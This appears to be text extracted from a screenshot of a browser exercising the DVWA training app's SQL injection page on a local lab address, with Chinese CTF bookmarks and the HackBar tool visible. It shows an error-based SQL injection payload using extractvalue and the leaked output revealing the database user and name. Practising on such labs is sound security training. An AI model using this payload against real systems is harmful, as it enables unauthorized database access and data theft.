 192.168.149.136/vulnerabiliti
Vulnerability: SQL Injection ::
dvwasqli没有错误回显 - 搜索
192.168.149.136/vulnerabilities/sqli/?id=
110%
2
en
微信读书-正版书籍小...
ELF手册-中文版 - 豆...
php
[ C语言中文开发手册 ]
攻防世界
BUUCTF在线评测
其他书签
移动设备上的书签
HackBar Quantum
Encryption
Encoding
Other
XSS
SQL
Strings
Payloads
Load
Split
Run
http://192.168.149.136/vulnerabilities
/sqli/?id=-1' and
extractvalue(1,concat(0x7e,user(),0x7e,d
atabase()))
-- &Submit=Submit#
Auto-Pwn
Enable Post Data
Enable Referer
XPATH syntax error: '~root@localhost~dvwa'